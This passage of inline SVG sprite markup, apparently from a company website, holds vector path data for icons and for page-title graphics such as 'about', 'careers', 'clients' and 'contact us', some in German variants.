32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 